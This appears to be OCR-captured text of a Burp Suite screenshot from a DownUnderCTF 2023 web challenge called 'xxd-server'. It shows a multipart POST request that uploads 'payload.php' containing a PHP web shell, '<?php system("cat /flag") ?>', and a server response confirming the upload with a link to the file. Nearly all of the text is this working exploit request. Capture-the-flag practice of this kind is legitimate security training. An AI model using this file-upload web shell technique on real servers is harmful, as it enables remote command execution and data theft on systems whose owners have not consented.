 Send Cancel < > Target: https://web-xxd-server-2680de9c070f.2023.du... HTTP/2
Request
Pretty Raw Hex \n
1 POST / HTTP/2
2 Host: web-xxd-server-2680de9c070f.2023.ductf.dev
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------8776788734190084001413
546998
8 Content-Length: 256
9 Origin: https://web-xxd-server-2680de9c070f.2023.ductf.dev
10 Referer:
https://web-xxd-server-2680de9c070f.2023.ductf.dev/
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Te: trailers
17
18 -----------------------------87767887341900840014135546998
19 Content-Disposition: form-data; name="file-upload";
filename="payload.php"
20 Content-Type: text/plain
21
22 <?php system("cat /flag") ?>
23 -----------------------------87767887341900840014135546998-
-
24
Response
Pretty Raw Hex Render \n
59 cursor:pointer;
60 transition:background-color0.3s;
61 }
62
63 #submit-button:hover{
64 background-color:#666;
65 }
66 </style>
67 </head>
68 <body>
69 <div class="container">
70 <h1>
xxd-server
</h1>
71 <p>
Our patented hex technology&trade; allows you to
view the binary data of any file. Try it here!
</p>
72 <form action="/" method="POST" enctype="
multipart/form-data">
73 <input type="file" id="file-upload" name="
file-upload">
74 <label for="file-upload">
Select File
</label>
75 <br>
76 <input type="submit" id="submit-button" value="
Upload">
77 </form>
78 <p>
Your file has been uploaded. Click <a href="
uploads/6b4f14210913143d/payload.php">
here
</a>
to view
</p>
</div>
79 </body>
80 </html>
81
82